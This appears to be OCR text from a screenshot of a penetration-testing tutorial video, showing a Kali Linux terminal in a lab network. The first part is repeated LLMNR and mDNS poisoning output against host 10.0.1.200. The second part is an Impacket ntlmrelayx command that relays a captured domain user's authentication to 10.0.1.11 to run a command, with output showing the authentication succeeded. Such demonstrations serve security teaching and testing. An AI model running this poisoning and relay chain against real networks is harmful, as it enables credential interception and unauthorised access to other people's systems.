 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
@infinitelogins
Player
kali@kali: ~/Documents...
02:31 AM
kali@kali: ~/Documents/other/Videos/llmnr
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake
.local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake [*]
[MDNS] Poisoned answer sent to 10.0.1.200      for name fake.loc
al
kali@kali:/opt/impacket$ sudo ntlmrelayx.py -t 10.0.1.11 -smb2sup
port -c "whoami"
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 S
ecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, attacking target smb://10.0.1.11
[*] Authenticating against smb://10.0.1.11 as NBA/KIRVING SUCCEED
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] SMBD-Thread-5: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[vid-0] 0:sudo*
"kali" 02:31 14-Nov-20
Right Ctrl